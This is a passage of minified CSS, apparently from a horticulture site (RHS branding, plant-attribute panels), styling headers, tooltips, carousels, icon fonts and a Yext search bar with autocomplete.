Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.site-header{border-bottom:1px solid #b5cbc8}@media(min-width:61.25em){.site-header{border-bottom:0}}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media(min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media(min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:after,.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{height:0;width:0;margin-top:-1px;display:block;border-top-color:#fff}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.fa,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}button::-moz-focus-inner{padding:0;border:0}.popover-content-outer{display:inline;float:left}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media(min-width:30em){.popover{width:262.5px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover.popover-content .popover-header:empty{display:none}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-drag .owl-item{touch-action:pan-y}.owl-theme .owl-nav{margin-top:10px;text-align:center}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;border-radius:3px;background:#b5cbc8}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center}@font-face{font-family:rhs-icons;src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:rhs-icons;font-weight:400}.rhs-icon-favourite:before{content:""}.rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.far{font-family:"Font Awesome 5 Pro";font-weight:900}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa-angle-double-up:before{content:""}.fa-angle-right:before{content:""}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fa-search:before{content:""}.u-img-zoom-75{zoom:75%!important}@media(min-width:30em){.u-img-zoom-100-sm{zoom:100%!important}}.u-m-b-0{margin-bottom:0!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-p-1{padding:.4045rem!important}.u-p-2{padding:.809rem!important}@media(min-width:61.25em){.u-p-l-1-lg{padding-left:.4045rem!important}}.clear-both{clear:both}.inline-block{display:inline-block!important}.invisible{visibility:hidden}.hidden-accessible{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;margin:-1px}@media(max-width:29.9375em){.hidden-xs{display:none!important}}@media(min-width:30em)and (max-width:46.1875em){.hidden-sm{display:none!important}}@media(min-width:46.25em)and (max-width:61.1875em){.hidden-md{display:none!important}}@media(min-width:61.25em){.hidden-lg{display:none!important}}.text-highlight{color:#578a83!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}@media(min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(2n){padding-left:1.618rem;border-left:1px solid #b5cbc8}}.plant-attributes__content{display:none;margin-top:1.125rem}@media(min-width:46.25em){.plant-attributes__content{display:block}}.plant-attributes__header{position:relative;padding-right:2.5rem}@media(min-width:46.25em){.plant-attributes__header{padding-right:0}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transform:translateY(-50%)}@media(min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight:#fafafa;--yxt-color-background-dark:#a8a8a8;--yxt-color-brand-primary:#0f70f0;--yxt-color-brand-hover:#0c5ecb;--yxt-color-brand-white:#fff;--yxt-color-text-primary:#212121;--yxt-color-text-secondary:#757575;--yxt-color-text-neutral:#616161;--yxt-color-link-primary:var(--yxt-color-brand-primary);--yxt-color-borders:#dcdcdc;--yxt-color-error:#940000;--yxt-font-weight-bold:700;--yxt-font-weight-semibold:600;--yxt-font-weight-medium:500;--yxt-font-weight-normal:400;--yxt-font-weight-light:300;--yxt-font-size-xs:.625rem;--yxt-font-size-sm:.75rem;--yxt-font-size-md:.875rem;--yxt-font-size-md-lg:1rem;--yxt-font-size-lg:1.125rem;--yxt-font-size-xlg:1.25rem;--yxt-font-size-xxlg:2.5rem;--yxt-line-height-xs:1;--yxt-line-height-sm:1.2;--yxt-line-height-md-sm:1.33333;--yxt-line-height-md:1.4;--yxt-line-height-lg:1.5;--yxt-line-height-xlg:1.66667;--yxt-line-height-xxlg:1.7;--yxt-font-family:system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm:.75rem;--yxt-base-spacing:1rem;--yxt-module-footer-height:1.5rem;--yxt-module-container-height:1.25rem;--yxt-border-default:.0625rem solid var(--yxt-color-borders);--yxt-border-hover:.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy:.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal:2;--yxt-button-focus-border-size:.1875rem;--yxt-cards-min-width:13.125rem;--yxt-container-desktop-base:25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color:#fff;--yxt-searchbar-form-outline-color-base:var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height:.625rem;--yxt-searchbar-focus-shadow:0 0 var(--yxt-searchbar-focus-shadow-height)0 rgba(0,0,0,.1);--yxt-searchbar-form-border-radius:calc(var(--yxt-base-spacing)*.4);--yxt-searchbar-text-color:var(--yxt-color-text-primary);--yxt-searchbar-text-font-size:var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height:var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight:var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base:#fff;--yxt-searchbar-button-background-color-hover:#e9e9e9;--yxt-searchbar-button-background-color-active:var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base:var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active:var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button{padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2)}.yxt-SearchBar-clear{padding:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media(max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color:#fff;--yxt-autocomplete-box-shadow:0 .0625rem .375rem 0 rgba(32,33,36,.47);--yxt-autocomplete-selected-background-color:#f9f9f9;--yxt-autocomplete-option-hover-background-color:#f9f9f9;--yxt-autocomplete-separator-color:var(--yxt-color-borders);--yxt-autocomplete-text-font-size:var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height:var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight:var(--yxt-font-weight-normal);--yxt-autocomplete-text-color:var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight:var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media(min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary:#006e50;--yxt-searchbar-form-border-radius:0;--yxt-searchbar-form-outline-color-base:#b5cbc8;--yxt-base-spacing:.75rem;--yxt-autocomplete-separator-color:#b5cbc8;--yxt-autocomplete-option-hover-background-color:#eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}.owl-carousel .owl-item{width:100%}